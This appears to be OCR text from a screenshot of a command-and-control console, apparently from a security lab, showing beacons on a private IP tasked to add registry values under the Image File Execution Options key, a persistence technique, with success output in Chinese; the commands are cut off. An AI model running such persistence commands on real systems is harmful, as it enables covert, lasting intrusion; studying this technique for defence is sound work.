 Event Log X Scripts X Listeners X Beacon 192.168.1.19@4004 X Beacon 192.168.1.19@3892 X
[*] Tasked beacon to run: reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File
[*] Tasked beacon to run: reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File
[+] host called home, sent: 325 bytes
[+] received output:
操作成功完成。
[+] received output:
操作成功完成。
黑伞攻防实验室